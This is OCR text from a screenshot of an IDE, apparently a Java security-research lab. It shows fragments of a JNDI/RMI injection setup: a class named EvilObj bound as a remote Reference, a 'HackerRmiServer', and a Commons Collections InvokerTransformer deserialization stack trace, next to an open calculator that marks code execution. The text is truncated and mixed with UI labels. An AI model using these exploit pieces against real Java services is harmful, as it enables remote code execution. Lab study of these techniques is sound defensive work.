 main
java
summersec
jndi
Client 2021/11
demo 2021/8/23
EvilObj 2021/4
HackerRmiServer
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
reference = new Reference("EvilObj", "EvilObj", url);
eWrapper referenceWrapper = new ReferenceWrapper(reference);
.bind("evil", referenceWrapper);
LdapServer Client
Exception in thread collections4.FunctorException Create breakpoint : InvokerTransformer: Th
at org.apache.c s.InvokerTransformer.transform(InvokerTransformer.java:137)
at org.apache.c tors.TransformingComparator.compare(TransformingComparator.java:81)
at java.base/ja ownUsingComparator(PriorityQueue.java:722)
at java.base/ja fy(PriorityQueue.java:744)
at java.base/ja bject(PriorityQueue.java:808) <4 个内部行>
at java.base/ja okeReadObject(ObjectStreamClass.java:1160)
at java.base/ja dSerialData(ObjectInputStream.java:2207)
at java.base/java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2078)
at java.base/java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1585)
at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:422)
Profiler Sequence Diagram 问题 JavaParser AST Inspector 依赖项 构建 终端 Version Control Serial Monitor TODO 事件日志